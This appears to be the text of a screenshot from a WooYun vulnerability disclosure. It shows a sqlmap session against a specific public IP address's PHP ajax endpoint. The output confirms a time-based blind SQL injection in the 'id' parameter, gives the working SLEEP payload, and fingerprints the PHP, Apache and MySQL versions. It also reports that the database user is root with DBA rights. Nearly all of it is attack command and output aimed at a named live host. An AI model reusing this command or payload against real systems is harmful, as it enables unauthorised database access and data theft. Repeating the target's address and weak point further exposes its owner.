 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "https://58.211.25.66/manage/main/tre
e/tree/ajax.php?action=expand_node&id=123" --is-db -p "id" --time-sec=20
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:39:47
[15:39:48] [INFO] resuming back-end DBMS 'mysql'
[15:39:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: action=expand_node&id=123 AND (SELECT * FROM (SELECT(SLEEP(20)))jFtj)
---
[15:39:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.8, Apache 2.0.50
back-end DBMS: MySQL 5.0.11
[15:39:52] [INFO] testing if current user is DBA
[15:39:52] [INFO] fetching current user
[15:39:52] [INFO] resumed: root@%
current user is DBA: True
[15:39:52] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\58.211.25.6
6'
[*] shutting down at 15:39:52
www.wooyun.org